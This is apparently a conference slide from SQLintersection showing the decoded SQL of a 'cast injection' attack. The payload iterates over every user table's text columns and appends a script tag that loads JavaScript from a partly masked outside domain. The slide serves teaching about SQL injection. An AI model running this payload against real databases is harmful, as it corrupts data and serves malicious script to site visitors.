 Cast Injection Example, #2

Final SQL code being executed (hex value decoded):

DECLARE @T varchar(255),@C varchar(255)
DECLARE Table_Cursor CURSOR FOR
SELECT a.name,b.name FROM sysobjects a,syscolumns b WHERE a.id=b.id AND a.xtype='u' AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167)
OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0) BEGIN
EXEC('update ['+@T+'] set ['+@C+']=rtrim(convert(varchar,['+@C+']))+''<script src=http://www.211796*.net/f****p.js></script>''')
FETCH NEXT FROM Table_Cursor INTO @T,@C
END
CLOSE Table_Cursor
DEALLOCATE Table_Cursor

intersection

© SQLintersection. All rights reserved.
http://www.SQLintersection.com